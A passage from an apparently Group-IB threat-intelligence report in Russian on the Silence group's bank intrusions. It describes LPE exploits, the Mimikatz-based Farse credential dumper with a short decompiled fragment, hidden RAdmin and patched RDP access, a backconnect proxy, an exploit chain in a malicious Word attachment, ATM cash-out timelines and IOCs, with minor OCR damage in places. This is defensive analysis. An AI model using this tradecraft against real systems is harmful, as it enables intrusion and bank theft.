Для получения привилегий администратора компьютера используются LPE эксплоиты. Подтверждено использование standalone LPE эксплоитов CVE-2008-4250, CVE-2017-0143 и CVE-2017-0263, остальные образцы не удалось восстановить. Также используются все LPE эксплоиты, предоставляемые фреймворком Metasploit.

Для извлечения паролей из оперативной памяти группа использовала утилиту Farse 6.1, основанную на исходном коде Mimikatz (hxxps://github[.]com/ gentilkiwi/mimikatz). Программа Farse — просто надстройка над Mimikatz. которая при запуске выведет всю информацию, извлеченную из lsass.exe, в том числе и пароли, необходимые для авторизации. Другими словами, это программа, которая автоматизирует работу с утилитой Mimikatz.

```
v2 = 0;
SetConsoleOutputToUTF8();
SetConsoleTitleW(L"Farse 6.1 x86");
SetConsoleCtrlHandler = (void (__stdcall *)(PHANDLER_ROUTINE, BOOL))::SetConsoleCtrlHandler;
v4 = 1:
::SetConsoleCtrlHandler(HandlerRoutine, 1);
curProc = GetCurrentProcess();
OpenProcessToken(curProc, 0x28u, &TokenHandle);
AdjustPrivilege(TokenHandle, L"SeDebugPrivilege", 1);
CloseHandle(TokenHandle);
```


**Farse** — собственная разработка Silence. Подробный анализ представлен в разделе «Техническое описание инструментов».

Программой **NMAP** злоумышленники пользовались для сканирования корпоративной сети. С ее помощью строили топологию сети, а также выявляли уязвимые хосты, используя которые получали доступ к другим машинам, а также доступ к учетным записям администраторов.



Для удаления логов RAdmin группа использовала самописную программу **Cleaner**, которая дописывала мусор в указанный файл. Данная программа содержит логическую ошибку, вследствие которой данные пишутся не с начала файла, а в его конец. Реализация скопирована из Atmosphere.

**Silence** Moving into the darkside

# <span id="page-23-0"></span>УДАЛЕННЫЙ ДОСТУП

После получения контроля над машиной (с помощью эскалации привилегий или учетной записи администратора домена) для дальнейшей работы хакеры устанавливают программу удаленного управления компьютером RAdmin. Программа модифицируется таким образом, чтобы работать скрытно от пользователя.

В то же время совместно с RAdmin используется и стандартный доступ по RDP. Для этого злоумышленники патчат termsrv.dll. В некоторых случаях Silence используют доступ через WEB RDP - стандартную службу Windows по протоколу HTTPS.

Для доступа к узлам внутренней корпоративной сети, к которым нет доступа извне, Silence используют уникальную программу, которая позволяет проксировать трафик с бэкконнектом. Первая программа была написана на Delphi. Она классифицируется как Silence. ProxyBot, ее подробное описание доступно в разделе «Техническое описание инструментов». Чуть позже Silence перешли на версию программы под .NET. - Silence.ProxyBot.NET.



Таким образом, любой компьютер превращался в ргоху с бэкконнектом и становился промежуточным узлом для доступа к критическим серверам в сети.

Подробно изучив протокол взаимодействия с бэкконнект-сервером, мы написали программу для выявления серверов Silence. Эти данные были использованы для детектирования инфраструктуры преступной группы, сам алгоритм описан в разделе «Хантинг».

## <span id="page-24-0"></span>**АТАКУЕМЫЕ ЦЕЛИ**

Первый известный нам инцидент с группой Silence произошел в июле 2016 года. Хакеры попытались вывести деньги, вручную сформировав платежное поручение в системе межбанковских переводов через АРМ КБР. Однако платежка была составлена неверно. Сотрудники банка вовремя обнаружили подозрительную активность и предприняли меры по противодействию злоумышленнику своими силами. Но это не остановило Silence.

Несмотря на реакцию службы безопасности, а также проваленную первую попытку, через месяц, в августе, хакеры восстанавливают доступ к серверам этого банка и предпринимают повторную попытку. Для этого они загрузили программу для скрытого создания скриншотов экрана пользователя и начали изучать работу операторов по псевдо-видеопотоку.

В 2017 году Silence начала проводить атаки на банкоматы, это первый известный нам успешный случай вывода денег этой группой. За ночь банкоматы банка «выплюнули» денег на **7 млн. рублей**. В этом же году они проводили DDoS-атаки с помощью Perl IRC бота, используя публичные IRC чаты для управления троянами.

В 2018 году хакеры провели атаку через карточный процессинг, успешно выведя за выходные через банкоматы партнера банка 35 млн. рублей.

В 2018 году, в апреле, то есть спустя всего два месяца группа возвращается к прежней схеме и выводит деньги через банкоматы. Им удается за одну ночь «вынести» порядка 10 млн. рублей.

## **АРМ КБР**

На момент мероприятий по реагированию на инцидент информационной безопасности (Incident Response) доступ к общему каталогу, в который осуществляется выгрузка рейсов для АРМ КБР, имели два ПК сотрудниц, работающих с корреспондентскими счетами: непосредственно сервер, на котором располагался этот каталог, и терминальный сервер. Ниже представлена хронология атаки, которую нам удалось восстановить.

**13**.**06**.**2016**. С использованием учетной записи администратора контроллера домена осуществлялась установка службы «winexesvc». Указанная служба запускалась как служба ОС из файла «C:\Windows\winexesvc.exe». Данный сервис позволяет осуществлять удаленное выполнение команд, запускаемых с систем GNU/Linux, на компьютерах с операционными системами Windows по протоколу SMB. Предположительно, компрометация учетных записей производилась с помощью ПО класса Mimikatz, либо его вариаций, однако следов его работы не обнаружено.

**06**.**07**.**2016**. Были осуществлены попытки хищения денежных средств из АРМ КБР Банка. По мнению экспертов Group-IB, у злоумышленников произошла

машинная ошибка при обработке рейса АРМ КБР с целью подмены платежных реквизитов. После чего, службами банка были предприняты попытки по пресечению повторного вторжения злоумышленников. Несмотря на предпринятые меры, **19**.**07**.**2016** начинается повторная установка службы «winexesvc» на серверы и рабочие станции, в этот раз с использованием учетной записи системного администратора.

**30**.**07**.**2016**. На сервер с каталогом было установлено ПО для удаленного управления «Radmin», работающее скрытно от пользователя, в файле «svchost.exe». Данное ПО позволяло злоумышленникам иметь круглосуточный доступ к сети банка, так как сервер являлся виртуальным и работал 24\7.

**01**.**08**.**2016**. На компьютер одной из сотрудниц была установлена программа «netsrvc32.exe» — пропатченный бэкдор Kikothac, позволяющий запускать файлы и команды, полученные от управляющего сервера с IP 193.169.245[.]89.

**02**.**08**.**2016** на этот же компьютер была установлена программа в файле «svchost.exe» — RAdmin. Данное ПО не детектировалось установленным антивирусным решением, используемым в банке. Далее был изменен (закомментирован) файл сверки платежей, выгружаемых из АБС Банка с платежами, которые предполагались к загрузке в АРМ КБР, ранее установленный службами банка в целях противодействия хищению.

Кроме того, на этом компьютере обнаружена программа «mss.exe» — Silence.**SurveillanceModule**, предназначенная для скрытого от пользователя наблюдения за его рабочим столом. Таким образом, злоумышленники пытались изучить работу оператора, чтобы исправить свои ошибки и успешно провести мошенническую транзакцию.

Данное **хищение удалось предотвратить** благодаря тому, что банк принял решение о привлечении экспертов в области информационной безопасности Group-IB для реагирования на инцидент. К сожалению, установить полную хронологию инцидента не удалось, т.к. ИТ-служба банка при попытке самостоятельно очистить сеть, удалила большую часть следов активности злоумышленников.

#### |GROUP<sup>|</sup>1B|

#### **Банкоматы**



**10**.**08**.**2017**. На рабочую электронную почту сотрудника банка поступило письмо от «josueruvalcaba@mail[.]com» с темой «Message has been disinfected: Двойное списание с карты», которое содержало вложение «Выписка по счету.docx». При открытии указанного вложения был осуществлен запуск EPS-скрипта, посредством которого были проэксплуатированы уязвимости

CVE-2017-0262 и CVE-2017-0263 в MS Word, что позволило атакующим получить бэкдор в указанной системе, а также произвести повышение привилегий. Сотрудник банка открыл вложение и, несмотря на сообщение антивирусного решения об успешном удалении вредоносных файлов, произошел запуск загрузчика Silence.

11.08.2017. С указанной рабочей станции были осуществлены сканирования локальной сети посредством «Nmap», по результатам которого атакующими были обнаружены уязвимости рабочих станций. Злоумышленники выявили узлы под управлением ОС Windows, уязвимые для CVE-2008-4250. Уязвимость затрагивает операционные системы Microsoft Windows 2000 SP4, XP SP2 и SP3, Server 2003 SP1 и SP2, Vista Gold и SP1, Server 2008 и 7 Pre-Beta. В службе сервера перечисленных версий Windows существует уязвимость, которая делает возможным удаленное выполнение кода. Она вызвана неправильной обработкой специально созданных RPC-запросов. Воспользовавшись этой уязвимостью, злоумышленник может захватить полный контроль над системой.

Несколько попыток загрузить и запустить stager'ы Meterpreter были успешно заблокированы антивирусным решением.



В этот же день в файловой системе рабочей станции создан файл «m32.exe», представляющий собой утилиту **Farse** (уникальная программа, основанная на коде **Mimikatz** и написанная злоумышленниками), предназначенную для извлечения паролей, хэшей, пин-кодов и т.д. Кроме того, на рабочей станции



<span id="page-28-0"></span>для работы с АРМ КБР имеются сведения о запуске «procdump.exe», который мог быть использован для создания копии (дампа) «lssas.exe», который, в свою очередь, мог быть использован для извлечения паролей посредством Mimikatz.

С **11**.**08**.**2017 по 14**.**09**.**2017** мы регистрируем создание службы winexesvc. Данный сервис позволяет осуществлять удаленное выполнение команд, запускаемых с систем GNU/Linux, на компьютерах с операционными системами Windows по протоколу SMB.

**07**.**10**.**2017** Нами обнаружены факты доступа к рабочим станциям с использование штатного Microsoft Remote Desktop Web Access (Microsoft RD Web Access). При этом сведений об RDP-подключениях в системных журналах Windows за указанную дату не обнаружено, вероятно, они были удалены.

По логам «Radmin Server 3» было установлено, что **08**.**10**.**2017** к одному из банкоматов осуществлялось удаленное подключение с рабочей станции сотрудника банка. После чего были установлены уникальные программы для взаимодействия с диспенсером.

Позже посредством этих программ в указанное время банкоматы просто выдали всю наличность. В итоге сумма хищения составила порядка **7 млн**. **рублей**.

Во время изучения топологии сети хакеры получили доступ к машине с АРМ КБР, об этом свидетельствуют созданные файлы на сервере. Доступ к машине был получен с использованием учетной записи администратора домена; дальнейшее подключение осуществлялось при помощи RAdmin.

Несмотря на доступ к машине с АРМ КБР, преступники не стали использовать этот вектор.

Следующая такая атака была проведена только через полгода в апреле 2018 года. За одну ночь им удается «вынести» порядка **10 млн. рублей**. В этот раз программа Atmosphere была избавлена от них лишних функций и в целом работала стабильно и без ошибок.

### **Карточный процессинг**

**В 2018 году** при атаке на другой банк хакеры Silence, используя привилегированную учетную запись сотрудника банка, изменили лимиты на снятие наличности на заранее выпущенные карты. А позже группа мулов по этим картам опустошила несколько банкоматов. Сложности создало то, что деньги снимали в банкоматах партнера, а не самого банка. При этом банкомат партнера не выставил никаких лимитов на снятие. В итоге сумма хищения составила более **35 млн**. **рублей**.

**Silence** Moving into the darkside





Во время реагирования на эти инциденты эксперты Group-IB обнаружили большое количество .bat сценариев, которые просто запускали программы, чистили журналы и логи, другими словами, автоматизировали работу. Все программы и сценарии сохранялись в директориях c:\intel, c:\atm и c:\1

Для отладки программ преступники использовали легитимные Listdlls, RogueKiller, а для удаления следов sdelete.exe, а также самописную программу для очистки логов RAdmin.

## <span id="page-31-0"></span>ТЕХНИЧЕСКОЕ ОПИСАНИЕ *UHCTPYMEHTOB*

Данный раздел посвящен техническому анализу программ и инструментов, используемых группой Silence для проведения атак.

#### В целом, их можно разделить на 5 групп:

- 1. уникальные модификации эксплоитов, используемые для доставки загрузчика бэкдора Silence:
- 2. уникальный троян Silence, его модули слежки и ProxyBot, используемый для установки канала связи между изолированными сегментами корпоративной сети жертвы и управляющим сервером преступников; одно время группа использовала пропатченный бэкдор Kikothac;
- 3. уникальный набор программ для опустошения банкоматов Atmosphere, содержащий программу для работы с диспенсером и программу для внедрения вредоносной библиотеки в процесс диспенсера;
- 4. сервисные программы, в том числе и легитимные инструменты администрирования, используемые группой в атаках;
- 5 DDoS IRC 60T

#### Вложения

#### CVE-2017-262 + CVE-2017-263 APT28 related





При запуске вложения Договор. doсх из фишингового письма пользователь увидит следующее окно:



Файл «Договор.docx» - .doc файл, предназначенный для эксплуатации уязвимости CVE-2017-0262 в MS Word. В данном файле содержался EPS-скрипт «image1.eps» (7d1c38c3cba1b1ce644d75fa3fd8e65545fdad8b5b21fe630d162 cd0bdd87e40), с зашифрованным при помощи побайтового XOR на ключе «7a5d5e20» содержимым. После расшифрования данного скрипта было обнаружено применение функции «forall», что указывает на эксплуатацию уязвимости при помощи некорректной обработки EPS-файлов, а также Shell-код в строковом формате (далее - Shell1).

Скрипт отличается наличием переменных с именами, составленными из слов песни группы «Slipknot - Snuff» (например: «You-sold-me-out-to-saveyourself»). Эксплоит в представленном файле выполняет следующие дей-СТВИЯ:

- 1. Выделяет память в процессе MS Word по адресу 0x58a80000, после чего записывает туда Shell-код (далее Shell2). Данный Shell-код необходим для сохранения и запуска -backdoor, который будет описан ниже. Следует отметить, что файл хранится внутри Shell-кода.
- 2. В области памяти MS Word происходит расшифрование участка кода, необ-

ходимого для распаковки DLL-дроппера (далее — Shell3). Данная библиотека в секции экспорта содержит функцию «Fork», которая вызывается непосредственно после распаковки.

Наименование DLL: «joiner.dll», SHA256: eea57047413bd7ae6b58e3a3fc492109 2920949fd2fd189144ce71d0fa44239d.

- 3. В функции «Fork» происходит определение разрядности инфицированной системы и расшифрование модуля, эксплуатирующего уязвимость CVE-2017-0263. После эксплуатации уязвимости происходит повышение привилегий до «SYSTEM».
- 4. Вызов Shell-кода по адресу 0x58a80000. Данный Shell-код сохраняет файл WINWORD.exe (c90df05f360fc6566bd226a2e93d91f10e753e3d9bb4a3cd9e2c 7305c80749f3) в директорию «C:\Users\<%username%>\AppData\Roaming\ Microsoft\Windows\Start Menu\Programs\Startup» под именем «WINWORD. exe». После этого происходит запуск данного файла. Следует отметить, что данные действия осуществляются с привилегиями «SYSTEM».

